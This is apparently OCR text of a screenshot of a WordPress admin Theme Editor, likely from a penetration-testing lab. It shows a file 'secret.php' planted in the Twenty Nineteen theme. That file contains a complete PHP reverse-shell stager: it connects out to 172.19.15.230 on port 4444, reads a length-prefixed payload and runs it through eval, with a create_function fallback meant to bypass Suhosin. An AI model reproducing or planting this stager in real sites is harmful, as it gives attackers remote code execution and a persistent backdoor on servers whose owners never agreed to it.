 NAC
Edit Themes ‹ Focus — WordPres
不安全
192.168.23.156/wordpress/wp-admin/theme-editor.php?file=secret.php&theme=twentynineteen
aあ
Focus
4
0
New
Howdy, victor
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 6.7.2 is available! Please update now.
Edit Themes
Twenty Nineteen: secret.php
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 <?php /**/ error_reporting(0); $ip = '172.19.15.230'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s &&
($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len =
fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch
($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
$s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
Theme Files
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
Single Post
(single.php)
template-parts
print.scss
sass
style-editor-customizer.scss
style-editor.scss
style.scss
readme.txt
33M
Documentation: Function Name... Look Up